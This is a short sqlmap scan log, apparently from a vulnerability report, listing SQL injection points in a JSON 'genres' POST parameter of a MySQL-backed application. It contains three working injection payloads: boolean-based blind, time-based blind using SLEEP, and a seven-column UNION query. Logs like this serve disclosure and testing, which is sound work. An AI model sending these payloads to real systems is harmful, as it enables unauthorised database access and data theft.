 sqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests:
---
Parameter: JSON genres ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"genres":"food,travel,nature') AND 5918=5918 AND ('DRHD'='DRHD"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"genres":"food,travel,nature') AND (SELECT 9425 FROM (SELECT(SLEEP(5)))lqoE) AND ('dOcG'='dOcG"}

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: {"genres":"food,travel,nature') UNION ALL SELECT NULL,NULL,CONCAT(0x7162786b71,0x45774b6a5942717251786f4c457
665446449536853647a42756c494145444524656636b6c63595553,0x71626b7071),NULL,NULL#"}
---